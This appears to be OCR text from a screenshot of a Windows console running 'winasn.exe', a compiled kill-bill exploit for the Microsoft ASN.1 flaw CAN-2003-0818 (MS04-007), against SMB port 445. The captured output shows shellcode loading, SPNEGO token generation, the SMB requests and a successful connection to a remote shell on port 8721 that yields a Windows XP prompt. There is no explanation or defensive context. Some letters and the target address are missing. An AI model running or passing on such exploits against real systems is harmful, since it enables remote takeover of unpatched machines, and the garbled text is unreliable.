 \WINDOWS\system32\cmd.exe - winasn.exe -p 445
Attempting to connect to shell on port 8721
his exe file was created with the evaluation version of Perl2Exe
or more information visit http://www.indigostar.com
The full version does not display this message with a 2 second delay.>
溢出\Windows ASN.1 远程溢出>winasn.exe -p 445 217
kill-bill : Microsoft ASN.1 remote exploit for CAN-2003-0818 <MS04-007>
by Solar Eclipse <solareclipse@phreedom.org>
The exe file compiled by sagi <http://www.hackerxfiles.net>
Loading shellcode
Generating SPNEGO token
SPNEGO token is 4222 bytes long
Exploiting SMB server at :445
Sending Negotiate Protocol Request
Sending Session Setup AndX request <4287> bytes
Attempting to connect to shell on port 8721
icrosoft Windows XP [版本 5.1.2600]
C> 版权所有 1985-2001 Microsoft Corp.